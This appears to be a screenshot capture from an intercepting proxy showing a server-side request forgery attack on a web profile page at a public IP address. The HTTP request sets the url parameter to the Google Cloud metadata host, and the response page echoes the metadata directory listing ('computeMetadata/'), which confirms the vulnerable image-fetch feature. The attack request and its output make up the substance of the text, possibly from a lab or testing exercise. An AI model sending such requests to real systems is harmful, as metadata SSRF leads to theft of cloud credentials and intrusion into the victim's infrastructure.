 http://35.226.245.121
Send
1 GET /profile.php?url=http://metadata.google.internal HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://35.226.245.121/profile.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
75 cursor: pointer;
76 }
77
78 button:hover {
79 background-color: #333333;
80 }
81 </style>
82 <title>User Profile</title>
83 </head>
84
85 <body>
86
87 <div class="error">Fetched content is not an image.</div>
88 <div class="raw-content">computeMetadata/
89 </div>
90 <div id="profile-container">
91 <h2>Profile</h2>
92 <div id="profile-form">
93 <img id="profile-photo" src="default-profile.jpg" alt="Profile Photo">
94 <input type="text" placeholder="Name">
95 <input type="text" placeholder="Address">
96 <input type="text" placeholder="Phone Number">
97 <input type="text" id="image-url-input" placeholder="Image URL">
98 <button onclick="fetchImage()">Fetch Image</button>
99 <button onclick="saveProfile()">Save Profile</button>
100 </div>
101 </div>
102
103 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
104 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
105 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
106 <script>
107 function fetchImage() {
108 // Redirect to the same page with the image URL parameter